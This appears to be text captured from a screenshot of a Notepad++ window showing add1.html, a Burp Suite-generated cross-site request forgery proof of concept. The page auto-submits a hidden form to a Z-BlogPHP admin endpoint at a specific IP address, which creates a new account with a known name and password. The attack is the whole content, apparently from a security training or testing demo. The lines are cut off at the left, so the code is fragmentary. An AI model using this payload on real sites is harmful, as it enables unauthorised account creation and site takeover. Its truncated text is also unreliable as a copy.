 C:\Users\Administrator\Desktop\add1.html - pad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
add1.html
1
2 PoC - generated by Burp Suite Professional -->
3
4 istory.pushState('', '', '/')</script>
5 ction="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken=a8aa667e53
6 t type="hidden" name="ID" value="0" />
7 t type="hidden" name="Level" value="6" />
8 t type="hidden" name="Status" value="0" />
9 t type="hidden" name="Name" value="xiaodi&#95;sec" />
10 t type="hidden" name="Password" value="xiaodi&#95;sec" />
11 t type="hidden" name="PasswordRe" value="xiaodi&#95;sec" />
12 t type="hidden" name="Alias" value="" />
13 t type="hidden" name="Email" value="xiaodi&#95;sec&#64;qq&#46;com" />
14 t type="hidden" name="HomePage" value="" />
15 t type="hidden" name="Intro" value="" />
16 t type="hidden" name="Template" value="index" />
17 t type="submit" value="Submit request" />
18
19 >
20 ent.forms[0].submit();
21 t>
Hyper Text Markup Language file length : 1,086 lines : 24 Ln : 5 Col : 58 Pos : 187 Windows (CR LF) UTF-8 INS
中 20:47
2023-06-24